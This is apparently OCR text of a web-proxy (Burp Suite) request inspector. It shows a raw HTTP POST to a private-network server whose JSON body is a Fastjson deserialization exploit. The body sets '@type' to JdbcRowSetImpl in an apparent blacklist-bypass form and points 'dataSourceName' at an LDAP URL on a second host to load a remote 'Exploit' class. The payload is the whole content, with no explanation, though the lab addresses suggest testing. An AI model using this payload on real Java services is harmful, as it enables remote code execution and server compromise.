 Send
Cancel
<
>
INSPECTOR
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 172.16.194.3:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 128
12
13
14 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"ldap://172.16.194.1:1232/Exploit",
"autoCommit":true
}
}
?
Search...
0 matches